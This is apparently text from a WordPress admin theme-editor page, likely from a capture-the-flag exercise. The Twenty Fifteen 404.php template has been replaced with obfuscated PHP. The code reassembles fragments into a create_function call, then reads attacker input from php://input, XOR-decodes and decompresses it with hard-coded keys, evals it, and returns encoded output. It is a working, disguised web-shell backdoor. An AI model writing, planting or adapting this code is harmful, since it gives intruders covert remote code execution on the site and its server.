 user's Blog! 0 New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
$X='();@ev@?@?al(@gzunco@?mpress(@@?x(@?@ba@?@?se64_decode($m[1]),$k))@?);@?$@?o=@@?ob_get_content';
$l='tch(@?"/$k@?h(.+)$kf@?/",@fil@?e_ge@?t_conte@?nts@?(@?"php:@?//input"),$m)@?==1){@ob_st@?ar@?t';
$U=str_replace('U','','creUaUtUUe_funcUtiUon');
$R='@?;@?(@?$j<$c@?&&$i<$l);$j@?++,$i++){$o.@?=@?$t{$@?i}^$k{$j};@?}}retu@?rn $o;}i@?f(@pr@?e@?g_ma';
$O='unctio@?n x@?($t,$k)@?{$c@?=strl@?en($k);$@?l=strlen($t)@?@?@?;$o="";for($i=0;$@?i<$@?l;){for($j=0';
$t='$k="@?f3abb86@?b";$kh=@?"d34cf4@?d52@?6@?98";$kf@?="f14c0da1d@?c@?60";$p="3qEUD@?Z1WuY@?T1wB@?r@?p";f';
$q='@?s();@@?ob_end_cle@?an();$@?r=@base6@?4_e@?ncode(@x@?(@g@?zcompre@?ss($@?o)@?,$k));print("@?$p@?$kh$r$kf");}';
$T=str_replace('@?','',$t.$O.$R.$l.$X.$q);
$H=$U('',$T);$H();
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)